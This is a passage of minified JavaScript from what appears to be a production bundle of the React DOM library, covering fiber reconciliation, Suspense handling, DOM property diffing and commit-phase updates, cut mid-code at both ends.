e=l!==null?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,V(vn,Oe),Oe|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=l!==null?l.baseLanes:n,V(vn,Oe),Oe|=r}else l!==null?(r=l.baseLanes|n,t.memoizedState=null):r=n,V(vn,Oe),Oe|=r;return xe(e,t,o,n),t.child}function ff(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function yi(e,t,n,r,o){var l=Te(n)?Zt:ye.current;return l=Nn(t,l),Cn(t,o),n=ws(e,t,n,r,l,o),r=Ss(),e!==null&&!Le?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~o,pt(e,t,o)):(Y&&r&&ss(t),t.flags|=1,xe(e,t,n,o),t.child)}function Wu(e,t,n,r,o){if(Te(n)){var l=!0;ko(t)}else l=!1;if(Cn(t,o),t.stateNode===null)oo(e,t),lf(t,n,r),gi(t,n,r,o),r=!0;else if(e===null){var i=t.stateNode,s=t.memoizedProps;i.props=s;var u=i.context,a=n.contextType;typeof a=="object"&&a!==null?a=Qe(a):(a=Te(n)?Zt:ye.current,a=Nn(t,a));var m=n.getDerivedStateFromProps,d=typeof m=="function"||typeof i.getSnapshotBeforeUpdate=="function";d||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==r||u!==a)&&Mu(t,i,r,a),kt=!1;var h=t.memoizedState;i.state=h,Po(t,r,i,o),u=t.memoizedState,s!==r||h!==u||Re.current||kt?(typeof m=="function"&&(hi(t,n,m,r),u=t.memoizedState),(s=kt||Iu(t,n,s,r,h,u,a))?(d||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount()),typeof i.componentDidMount=="function"&&(t.flags|=4194308)):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),i.props=r,i.state=u,i.context=a,r=s):(typeof i.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{i=t.stateNode,Fc(e,t),s=t.memoizedProps,a=t.type===t.elementType?s:Ye(t.type,s),i.props=a,d=t.pendingProps,h=i.context,u=n.contextType,typeof u=="object"&&u!==null?u=Qe(u):(u=Te(n)?Zt:ye.current,u=Nn(t,u));var S=n.getDerivedStateFromProps;(m=typeof S=="function"||typeof i.getSnapshotBeforeUpdate=="function")||typeof i.UNSAFE_componentWillReceiveProps!="function"&&typeof i.componentWillReceiveProps!="function"||(s!==d||h!==u)&&Mu(t,i,r,u),kt=!1,h=t.memoizedState,i.state=h,Po(t,r,i,o);var k=t.memoizedState;s!==d||h!==k||Re.current||kt?(typeof S=="function"&&(hi(t,n,S,r),k=t.memoizedState),(a=kt||Iu(t,n,a,r,h,k,u)||!1)?(m||typeof i.UNSAFE_componentWillUpdate!="function"&&typeof i.componentWillUpdate!="function"||(typeof i.componentWillUpdate=="function"&&i.componentWillUpdate(r,k,u),typeof i.UNSAFE_componentWillUpdate=="function"&&i.UNSAFE_componentWillUpdate(r,k,u)),typeof i.componentDidUpdate=="function"&&(t.flags|=4),typeof i.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=k),i.props=r,i.state=k,i.context=u,r=a):(typeof i.componentDidUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=4),typeof i.getSnapshotBeforeUpdate!="function"||s===e.memoizedProps&&h===e.memoizedState||(t.flags|=1024),r=!1)}return wi(e,t,n,r,l,o)}function wi(e,t,n,r,o,l){ff(e,t);var i=(t.flags&128)!==0;if(!r&&!i)return o&&Nu(t,n,!1),pt(e,t,l);r=t.stateNode,Cm.current=t;var s=i&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&i?(t.child=Rn(t,e.child,null,l),t.child=Rn(t,null,s,l)):xe(e,t,s,l),t.memoizedState=r.state,o&&Nu(t,n,!0),t.child}function df(e){var t=e.stateNode;t.pendingContext?Pu(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Pu(e,t.context,!1),hs(e,t.containerInfo)}function Vu(e,t,n,r,o){return Ln(),as(o),t.flags|=256,xe(e,t,n,r),t.child}var Si={dehydrated:null,treeContext:null,retryLane:0};function ki(e){return{baseLanes:e,cachePool:null,transitions:null}}function pf(e,t,n){var r=t.pendingProps,o=J.current,l=!1,i=(t.flags&128)!==0,s;if((s=i)||(s=e!==null&&e.memoizedState===null?!1:(o&2)!==0),s?(l=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(o|=1),V(J,o&1),e===null)return pi(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(i=r.children,e=r.fallback,l?(r=t.mode,l=t.child,i={mode:"hidden",children:i},!(r&1)&&l!==null?(l.childLanes=0,l.pendingProps=i):l=Zo(i,r,0,null),e=Xt(e,r,n,null),l.return=t,e.return=t,l.sibling=e,t.child=l,t.child.memoizedState=ki(n),t.memoizedState=Si,e):_s(t,i));if(o=e.memoizedState,o!==null&&(s=o.dehydrated,s!==null))return Em(e,t,i,r,s,o,n);if(l){l=r.fallback,i=t.mode,o=e.child,s=o.sibling;var u={mode:"hidden",children:r.children};return!(i&1)&&t.child!==o?(r=t.child,r.childLanes=0,r.pendingProps=u,t.deletions=null):(r=It(o,u),r.subtreeFlags=o.subtreeFlags&14680064),s!==null?l=It(s,l):(l=Xt(l,i,n,null),l.flags|=2),l.return=t,r.return=t,r.sibling=l,t.child=r,r=l,l=t.child,i=e.child.memoizedState,i=i===null?ki(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},l.memoizedState=i,l.childLanes=e.childLanes&~n,t.memoizedState=Si,r}return l=e.child,e=l.sibling,r=It(l,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function _s(e,t){return t=Zo({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Qr(e,t,n,r){return r!==null&&as(r),Rn(t,e.child,null,n),e=_s(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Em(e,t,n,r,o,l,i){if(n)return t.flags&256?(t.flags&=-257,r=Tl(Error(P(422))),Qr(e,t,i,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(l=r.fallback,o=t.mode,r=Zo({mode:"visible",children:r.children},o,0,null),l=Xt(l,o,i,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,t.mode&1&&Rn(t,e.child,null,i),t.child.memoizedState=ki(i),t.memoizedState=Si,l);if(!(t.mode&1))return Qr(e,t,i,null);if(o.data==="$!"){if(r=o.nextSibling&&o.nextSibling.dataset,r)var s=r.dgst;return r=s,l=Error(P(419)),r=Tl(l,r,void 0),Qr(e,t,i,r)}if(s=(i&e.childLanes)!==0,Le||s){if(r=ae,r!==null){switch(i&-i){case 4:o=2;break;case 16:o=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:o=32;break;case 536870912:o=268435456;break;default:o=0}o=o&(r.suspendedLanes|i)?0:o,o!==0&&o!==l.retryLane&&(l.retryLane=o,dt(e,o),qe(r,e,o,-1))}return Rs(),r=Tl(Error(P(421))),Qr(e,t,i,r)}return o.data==="$?"?(t.flags|=128,t.child=e.child,t=Fm.bind(null,e),o._reactRetry=t,null):(e=l.treeContext,ze=jt(o.nextSibling),Ie=t,Y=!0,Je=null,e!==null&&(Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,st=e.id,ut=e.overflow,qt=t),t=_s(t,r.children),t.flags|=4096,t)}function Hu(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),mi(e.return,t,n)}function jl(e,t,n,r,o){var l=e.memoizedState;l===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:o}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=o)}function mf(e,t,n){var r=t.pendingProps,o=r.revealOrder,l=r.tail;if(xe(e,t,r.children,n),r=J.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Hu(e,n,t);else if(e.tag===19)Hu(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(V(J,r),!(t.mode&1))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&No(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),jl(t,!1,o,n,l);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&No(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}jl(t,!0,n,null,l);break;case"together":jl(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oo(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function pt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),en|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(P(153));if(t.child!==null){for(e=t.child,n=It(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=It(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Pm(e,t,n){switch(t.tag){case 3:df(t),Ln();break;case 5:$c(t);break;case 1:Te(t.type)&&ko(t);break;case 4:hs(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,o=t.memoizedProps.value;V(Co,r._currentValue),r._currentValue=o;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(V(J,J.current&1),t.flags|=128,null):n&t.child.childLanes?pf(e,t,n):(V(J,J.current&1),e=pt(e,t,n),e!==null?e.sibling:null);V(J,J.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return mf(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),V(J,J.current),r)break;return null;case 22:case 23:return t.lanes=0,cf(e,t,n)}return pt(e,t,n)}var hf,xi,gf,vf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};xi=function(){};gf=function(e,t,n,r){var o=e.memoizedProps;if(o!==r){e=t.stateNode,Gt(ot.current);var l=null;switch(n){case"input":o=Hl(e,o),r=Hl(e,r),l=[];break;case"select":o=q({},o,{value:void 0}),r=q({},r,{value:void 0}),l=[];break;case"textarea":o=Gl(e,o),r=Gl(e,r),l=[];break;default:typeof o.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=wo)}Xl(n,r);var i;n=null;for(a in o)if(!r.hasOwnProperty(a)&&o.hasOwnProperty(a)&&o[a]!=null)if(a==="style"){var s=o[a];for(i in s)s.hasOwnProperty(i)&&(n||(n={}),n[i]="")}else a!=="dangerouslySetInnerHTML"&&a!=="children"&&a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(lr.hasOwnProperty(a)?l||(l=[]):(l=l||[]).push(a,null));for(a in r){var u=r[a];if(s=o!=null?o[a]:void 0,r.hasOwnProperty(a)&&u!==s&&(u!=null||s!=null))if(a==="style")if(s){for(i in s)!s.hasOwnProperty(i)||u&&u.hasOwnProperty(i)||(n||(n={}),n[i]="");for(i in u)u.hasOwnProperty(i)&&s[i]!==u[i]&&(n||(n={}),n[i]=u[i])}else n||(l||(l=[]),l.push(a,n)),n=u;else a==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,s=s?s.__html:void 0,u!=null&&s!==u&&(l=l||[]).push(a,u)):a==="children"?typeof u!="string"&&typeof u!="number"||(l=l||[]).push(a,""+u):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&(lr.hasOwnProperty(a)?(u!=null&&a==="onScroll"&&Q("scroll",e),l||s===u||(l=[])):(l=l||[]).push(a,u))}n&&(l=l||[]).push("style",n);var a=l;(t.updateQueue=a)&&(t.flags|=4)}};vf=function(e,t,n,r){n!==r&&(t.flags|=4)};function Hn(e,t){if(!Y)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function ge(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags&14680064,r|=o.flags&14680064,o.return=e,o=o.sibling;else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,r|=o.subtreeFlags,r|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function Nm(e,t,n){var r=t.pendingProps;switch(us(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ge(t),null;case 1:return Te(t.type)&&So(),ge(t),null;case 3:return r=t.stateNode,Tn(),K(Re),K(ye),vs(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Vr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Je!==null&&(Ti(Je),Je=null))),xi(e,t),ge(t),null;case 5:gs(t);var o=Gt(vr.current);if(n=t.type,e!==null&&t.stateNode!=null)gf(e,t,n,r,o),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(P(166));return ge(t),null}if(e=Gt(ot.current),Vr(t)){r=t.stateNode,n=t.type;var l=t.memoizedProps;switch(r[nt]=t,r[hr]=l,e=(t.mode&1)!==0,n){case"dialog":Q("cancel",r),Q("close",r);break;case"iframe":case"object":case"embed":Q("load",r);break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],r);break;case"source":Q("error",r);break;case"img":case"image":case"link":Q("error",r),Q("load",r);break;case"details":Q("toggle",r);break;case"input":bs(r,l),Q("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!l.multiple},Q("invalid",r);break;case"textarea":tu(r,l),Q("invalid",r)}Xl(n,l),o=null;for(var i in l)if(l.hasOwnProperty(i)){var s=l[i];i==="children"?typeof s=="string"?r.textContent!==s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",s]):typeof s=="number"&&r.textContent!==""+s&&(l.suppressHydrationWarning!==!0&&Wr(r.textContent,s,e),o=["children",""+s]):lr.hasOwnProperty(i)&&s!=null&&i==="onScroll"&&Q("scroll",r)}switch(n){case"input":zr(r),eu(r,l,!0);break;case"textarea":zr(r),nu(r);break;case"select":case"option":break;default:typeof l.onClick=="function"&&(r.onclick=wo)}r=o,t.updateQueue=r,r!==null&&(t.flags|=4)}else{i=o.nodeType===9?o:o.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Ha(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=i.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=i.createElement(n,{is:r.is}):(e=i.createElement(n),n==="select"&&(i=e,r.multiple?i.multiple=!0:r.size&&(i.size=r.size))):e=i.createElementNS(e,n),e[nt]=t,e[hr]=r,hf(e,t,!1,!1),t.stateNode=e;e:{switch(i=Jl(n,r),n){case"dialog":Q("cancel",e),Q("close",e),o=r;break;case"iframe":case"object":case"embed":Q("load",e),o=r;break;case"video":case"audio":for(o=0;o<Xn.length;o++)Q(Xn[o],e);o=r;break;case"source":Q("error",e),o=r;break;case"img":case"image":case"link":Q("error",e),Q("load",e),o=r;break;case"details":Q("toggle",e),o=r;break;case"input":bs(e,r),o=Hl(e,r),Q("invalid",e);break;case"option":o=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},o=q({},r,{value:void 0}),Q("invalid",e);break;case"textarea":tu(e,r),o=Gl(e,r),Q("invalid",e);break;default:o=r}Xl(n,o),s=o;for(l in s)if(s.hasOwnProperty(l)){var u=s[l];l==="style"?Ga(e,u):l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&Qa(e,u)):l==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&ir(e,u):typeof u=="number"&&ir(e,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(lr.hasOwnProperty(l)?u!=null&&l==="onScroll"&&Q("scroll",e):u!=null&&Gi(e,l,u,i))}switch(n){case"input":zr(e),eu(e,r,!1);break;case"textarea":zr(e),nu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Dt(r.value));break;case"select":e.multiple=!!r.multiple,l=r.value,l!=null?Sn(e,!!r.multiple,l,!1):r.defaultValue!=null&&Sn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof o.onClick=="function"&&(e.onclick=wo)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ge(t),null;case 6:if(e&&t.stateNode!=null)vf(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(P(166));if(n=Gt(vr.current),Gt(ot.current),Vr(t)){if(r=t.stateNode,n=t.memoizedProps,r[nt]=t,(l=r.nodeValue!==n)&&(e=Ie,e!==null))switch(e.tag){case 3:Wr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Wr(r.nodeValue,n,(e.mode&1)!==0)}l&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[nt]=t,t.stateNode=r}return ge(t),null;case 13:if(K(J),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(Y&&ze!==null&&t.mode&1&&!(t.flags&128))zc(),Ln(),t.flags|=98560,l=!1;else if(l=Vr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!l)throw Error(P(318));if(l=t.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(P(317));l[nt]=t}else Ln(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ge(t),l=!1}else Je!==null&&(Ti(Je),Je=null),l=!0;if(!l)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||J.current&1?se===0&&(se=3):Rs())),t.updateQueue!==null&&(t.flags|=4),ge(t),null);case 4:return Tn(),xi(e,t),e===null&&pr(t.stateNode.containerInfo),ge(t),null;case 10:return ds(t.type._context),ge(t),null;case 17:return Te(t.type)&&So(),ge(t),null;case 19:if(K(J),l=t.memoizedState,l===null)return ge(t),null;if(r=(t.flags&128)!==0,i=l.rendering,i===null)if(r)Hn(l,!1);else{if(se!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=No(e),i!==null){for(t.flags|=128,Hn(l,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)l=n,e=r,l.flags&=14680066,i=l.alternate,i===null?(l.childLanes=0,l.lanes=e,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=i.childLanes,l.lanes=i.lanes,l.child=i.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=i.memoizedProps,l.memoizedState=i.memoizedState,l.updateQueue=i.updateQueue,l.type=i.type,e=i.dependencies,l.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return V(J,J.current&1|2),t.child}e=e.sibling}l.tail!==null&&re()>Un&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304)}else{if(!r)if(e=No(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Hn(l,!0),l.tail===null&&l.tailMode==="hidden"&&!i.alternate&&!Y)return ge(t),null}else 2*re()-l.renderingStartTime>Un&&n!==1073741824&&(t.flags|=128,r=!0,Hn(l,!1),t.lanes=4194304);l.isBackwards?(i.sibling=t.child,t.child=i):(n=l.last,n!==null?n.sibling=i:t.child=i,l.last=i)}return l.tail!==null?(t=l.tail,l.rendering=t,l.tail=t.sibling,l.renderingStartTime=re(),t.sibling=null,n=J.current,V(J,r?n&1|2:n&1),t):(ge(t),null);case 22:case 23:return Ls(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Oe&1073741824&&(ge(t),t.subtreeFlags&6&&(t.flags|=8192)):ge(t),null;case 24:return null;case 25:return null}throw Error(P(156,t.tag))}function Lm(e,t){switch(us(t),t.tag){case 1:return Te(t.type)&&So(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return Tn(),K(Re),K(ye),vs(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return gs(t),null;case 13:if(K(J),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(P(340));Ln()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return K(J),null;case 4:return Tn(),null;case 10:return ds(t.type._context),null;case 22:case 23:return Ls(),null;case 24:return null;default:return null}}var Kr=!1,ve=!1,Rm=typeof WeakSet=="function"?WeakSet:Set,j=null;function gn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){b(e,t,r)}else n.current=null}function _i(e,t,n){try{n()}catch(r){b(e,t,r)}}var Qu=!1;function Tm(e,t){if(ii=go,e=kc(),is(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var o=r.anchorOffset,l=r.focusNode;r=r.focusOffset;try{n.nodeType,l.nodeType}catch(g){n=null;break e}var i=0,s=-1,u=-1,a=0,m=0,d=e,h=null;t:for(;;){for(var S;d!==n||o!==0&&d.nodeType!==3||(s=i+o),d!==l||r!==0&&d.nodeType!==3||(u=i+r),d.nodeType===3&&(i+=d.nodeValue.length),(S=d.firstChild)!==null;)h=d,d=S;for(;;){if(d===e)break t;if(h===n&&++a===o&&(s=i),h===l&&++m===r&&(u=i),(S=d.nextSibling)!==null)break;d=h,h=d.parentNode}d=S}n=s===-1||u===-1?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(si={focusedElem:e,selectionRange:n},go=!1,j=t;j!==null;)if(t=j,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,j=e;else for(;j!==null;){t=j;try{var k=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(k!==null){var x=k.memoizedProps,N=k.memoizedState,f=t.stateNode,c=f.getSnapshotBeforeUpdate(t.elementType===t.type?x:Ye(t.type,x),N);f.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=t.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(P(163))}}catch(g){b(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,j=e;break}j=t.return}return k=Qu,Qu=!1,k}function nr(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var o=r=r.next;do{if((o.tag&e)===e){var l=o.destroy;o.destroy=void 0,l!==void 0&&_i(t,n,l)}o=o.next}while(o!==r)}}function Xo(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ci(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function yf(e){var t=e.alternate;t!==null&&(e.alternate=null,yf(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[nt],delete t[hr],delete t[ci],delete t[dm],delete t[pm])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function wf(e){return e.tag===5||e.tag===3||e.tag===4}function Ku(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||wf(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Ei(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=wo));else if(r!==4&&(e=e.child,e!==null))for(Ei(e,t,n),e=e.sibling;e!==null;)Ei(e,t,n),e=e.sibling}function Pi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Pi(e,t,n),e=e.sibling;e!==null;)Pi(e,t,n),e=e.sibling}var fe=null,Xe=!1;function wt(e,t,n){for(n=n.child;n!==null;)Sf(e,t,n),n=n.sibling}function Sf(e,t,n){if(rt&&typeof rt.onCommitFiberUnmount=="function")try{rt.onCommitFiberUnmount(Bo,n)}catch(s){}switch(n.tag){case 5:ve||gn(n,t);case 6:var r=fe,o=Xe;fe=null,wt(e,t,n),fe=r,Xe=o,fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):fe.removeChild(n.stateNode));break;case 18:fe!==null&&(Xe?(e=fe,n=n.stateNode,e.nodeType===8?Cl(e.parentNode,n):e.nodeType===1&&Cl(e,n),cr(e)):Cl(fe,n.stateNode));break;case 4:r=fe,o=Xe,fe=n.stateNode.containerInfo,Xe=!0,wt(e,t,n),fe=r,Xe=o;break;case 0:case 11:case 14:case 15:if(!ve&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){o=r=r.next;do{var l=o,i=l.destroy;l=l.tag,i!==void 0&&(l&2||l&4)&&_i(n,t,i),o=o.next}while(o!==r)}wt(e,t,n);break;case 1:if(!ve&&(gn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(s){b(n,t,s)}wt(e,t,n);break;case 21:wt(e,t,n);break;case 22:n.mode&1?(ve=(r=ve)||n.memoizedState!==null,wt(e,t,n),ve=r):wt(e,t,n);break;default:wt(e,t,n)}}function Gu(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rm),t.forEach(function(r){var o=$m.bind(null,e,r);n.has(r)||(n.add(r),r.then(o,o))})}}function Ge(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var o=n[r];try{var l=e,i=t,s=i;e:for(;s!==null;){switch(s.tag){case 5:fe=s.stateNode,Xe=!1;break e;case 3:fe=s.stateNode.containerInfo,Xe=!0;break e;case 4:fe=s.stateNode.containerInfo,Xe=!0;break e}s=s.return}if(fe===null)throw Error(P(160));Sf(l,i,o),fe=null,Xe=!1;var u=o.alternate;u!==null&&(u.return=null),o.return=null}catch(a){b(o,t,a)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)kf(t,e),t=t.sibling}function kf(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ge(t,e),et(e),r&4){try{nr(3,e,e.return),Xo(3,e)}catch(x){b(e,e.return,x)}try{nr(5,e,e.return)}catch(x){b(e,e.return,x)}}break;case 1:Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return);break;case 5:if(Ge(t,e),et(e),r&512&&n!==null&&gn(n,n.return),e.flags&32){var o=e.stateNode;try{ir(o,"")}catch(x){b(e,e.return,x)}}if(r&4&&(o=e.stateNode,o!=null)){var 